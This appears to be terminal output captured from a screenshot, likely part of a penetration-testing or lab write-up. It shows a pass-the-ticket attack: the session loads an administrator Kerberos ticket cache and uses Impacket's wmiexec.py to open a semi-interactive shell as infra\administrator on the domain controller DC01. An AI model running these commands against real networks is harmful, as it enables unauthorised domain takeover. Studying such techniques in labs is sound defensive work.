 ➜ ~ export KRB5CCNAME=administrator@cifs_DC01.infra.local@INFRA.LOCAL.ccache
➜ ~ wmiexec.py -no-pass -k 'infra.local/administrator@DC01.infra.local'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
infra\administrator
C:\>hostname
DC01
C:\>